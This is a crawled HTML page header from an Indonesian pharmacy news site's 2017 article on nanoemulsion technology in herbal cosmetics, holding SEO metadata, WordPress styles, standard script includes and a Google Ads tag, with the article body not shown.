

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/
body_size: 64554
content:
<!DOCTYPE html>
<html lang="id" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://farmasetika.com/xmlrpc.php" />
<meta property="og:title" content="Teknologi Nanoemulsi Prospektif dalam Kosmetika Herbal - Info Farmasi Terkini Berbasis Ilmiah dan Praktis"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Farmasetika.com - Kosmetik merupakan sediaan Farmasi yang digunakan pada bagian luar tubuh dengan ca"/>
<meta property="og:url" content="https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/"/>
<meta property="og:site_name" content="Info Farmasi Terkini Berbasis Ilmiah dan Praktis"/>
<meta property="og:image" content="https://farmasetika.com/wp-content/uploads/2017/12/Capture.png" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Teknologi Nanoemulsi Prospektif dalam Kosmetika Herbal &#8211; Info Farmasi Terkini Berbasis Ilmiah dan Praktis</title>
	<link rel="canonical" href="https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Teknologi Nanoemulsi Prospektif dalam Kosmetika Herbal &#8211; Info Farmasi Terkini Berbasis Ilmiah dan Praktis" />
	<meta property="og:description" content="Farmasetika.com &#8211; Kosmetik merupakan sediaan Farmasi yang digunakan pada bagian luar tubuh dengan cara penggosokan, percikan atau metode lainnya, bertujuan untuk membersihkan, mempercantik dan meningkatkan daya tarik, mengubah penampilan atau menjaga kulit atau rambut dengan baik. Klasifikasi kosmetik Kosmetik diklasifikasikan ke dalam &#8220;parfum dan eau de cologne&#8221; termasuk aroma, &#8220;makeup&#8221; termasuk krim dasar, lipstik dan &hellip;" />
	<meta property="og:url" content="https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/" />
	<meta property="og:site_name" content="Info Farmasi Terkini Berbasis Ilmiah dan Praktis" />
	<meta property="article:publisher" content="https://facebook.com/farmasetika" />
	<meta property="article:published_time" content="2017-12-17T08:16:01+00:00" />
	<meta property="article:modified_time" content="2017-12-17T08:16:04+00:00" />
	<meta property="og:image" content="https://farmasetika.com/wp-content/uploads/2017/12/Capture.png" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="531" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Diah Permata Sari" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@farmasetika_com" />
	<meta name="twitter:site" content="@farmasetika_com" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Diah Permata Sari" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="4 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/#article","isPartOf":{"@id":"https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/"},"author":{"name":"Diah Permata Sari","@id":"https://farmasetika.com/#/schema/person/569adda5cb37e2e28559b9d4711c30f0"},"headline":"Teknologi Nanoemulsi Prospektif dalam Kosmetika Herbal","datePublished":"2017-12-17T08:16:01+00:00","dateModified":"2017-12-17T08:16:04+00:00","mainEntityOfPage":{"@id":"https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/"},"wordCount":714,"commentCount":0,"image":{"@id":"https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/#primaryimage"},"thumbnailUrl":"https://farmasetika.com/wp-content/uploads/2017/12/Capture.png","keywords":["herbal","kosmetika"],"articleSection":["Formulasi"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/#respond"]}]},{"@type":"WebPage","@id":"https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/","url":"https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/","name":"Teknologi Nanoemulsi Prospektif dalam Kosmetika Herbal &#8211; Info Farmasi Terkini Berbasis Ilmiah dan Praktis","isPartOf":{"@id":"https://farmasetika.com/#website"},"primaryImageOfPage":{"@id":"https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/#primaryimage"},"image":{"@id":"https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/#primaryimage"},"thumbnailUrl":"https://farmasetika.com/wp-content/uploads/2017/12/Capture.png","datePublished":"2017-12-17T08:16:01+00:00","dateModified":"2017-12-17T08:16:04+00:00","author":{"@id":"https://farmasetika.com/#/schema/person/569adda5cb37e2e28559b9d4711c30f0"},"breadcrumb":{"@id":"https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/#primaryimage","url":"https://farmasetika.com/wp-content/uploads/2017/12/Capture.png","contentUrl":"https://farmasetika.com/wp-content/uploads/2017/12/Capture.png","width":550,"height":531},{"@type":"BreadcrumbList","@id":"https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://farmasetika.com/"},{"@type":"ListItem","position":2,"name":"Risbang","item":"https://farmasetika.com/category/riset-pengembangan/"},{"@type":"ListItem","position":3,"name":"Formulasi","item":"https://farmasetika.com/category/riset-pengembangan/formulasi/"},{"@type":"ListItem","position":4,"name":"Teknologi Nanoemulsi Prospektif dalam Kosmetika Herbal"}]},{"@type":"WebSite","@id":"https://farmasetika.com/#website","url":"https://farmasetika.com/","name":"Info Farmasi Terkini Berbasis Ilmiah dan Praktis","description":"Majalah Farmasi Online Pertama di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farmasetika.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://farmasetika.com/#/schema/person/569adda5cb37e2e28559b9d4711c30f0","name":"Diah Permata Sari","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://farmasetika.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5c2a9791ef71f06f71d52476770e067c03330bc74c63ca890e313399c5ca8b8d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5c2a9791ef71f06f71d52476770e067c03330bc74c63ca890e313399c5ca8b8d?s=96&d=mm&r=g","caption":"Diah Permata Sari"},"description":"Mahasiswa Magister Ilmu Farmasi, Wound Healing Research Group, Departemen Farmasetika dan Teknologi Farmasi, Fakultas Farmasi, Universitas Padjadjaran.","url":"https://farmasetika.com/author/diahpermatasari/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis &raquo; Feed" href="https://farmasetika.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis &raquo; Umpan Komentar" href="https://farmasetika.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis &raquo; Teknologi Nanoemulsi Prospektif dalam Kosmetika Herbal Umpan Komentar" href="https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farmasetika.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarmasetika.com%2F2017%2F12%2F17%2Fteknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farmasetika.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarmasetika.com%2F2017%2F12%2F17%2Fteknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farmasetika.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://farmasetika.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://farmasetika.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://farmasetika.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://farmasetika.com/wp-content/plugins/embed-any-document/css/embed-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ap-front-styles-css' href='https://farmasetika.com/wp-content/plugins/accesspress-anonymous-post/css/frontend-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://farmasetika.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://farmasetika.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.style-css' href='https://farmasetika.com/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://farmasetika.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://farmasetika.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<link rel="https://api.w.org/" href="https://farmasetika.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farmasetika.com/wp-json/wp/v2/posts/8008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farmasetika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://farmasetika.com/?p=8008' />
<script>var wp_posts_carousel_url="https://farmasetika.com/wp-content/plugins/wp-posts-carousel/";</script><link rel="shortcut icon" href="http://farmasetika.com/wp-content/uploads/2016/03/favicon-ular.jpg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://farmasetika.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://farmasetika.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://farmasetika.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://farmasetika.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://farmasetika.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon" sizes="144x144" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />
<link rel="apple-touch-icon" sizes="120x120" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />
<link rel="apple-touch-icon" sizes="72x72" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />
<link rel="apple-touch-icon" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-965851583"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-965851583');
</script>


<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

